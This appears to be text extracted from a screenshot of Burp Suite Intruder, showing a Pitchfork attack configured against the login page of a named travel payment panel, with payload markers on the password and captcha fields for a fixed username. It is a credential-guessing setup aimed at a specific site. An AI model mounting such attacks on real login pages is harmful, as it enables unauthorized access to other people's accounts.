 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
Attack type: Pitchfork
POST /travelpay/panel/login.php HTTP/1.1
Host: rtravel.ca
Connection: close
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://rtravel.ca
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://rtravel.ca/travelpay/panel/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSID=t2vit4faquho6u6c9nn4ggmjb1
username=ellem&password=§1231434§&captcha=§BAE27§&submit=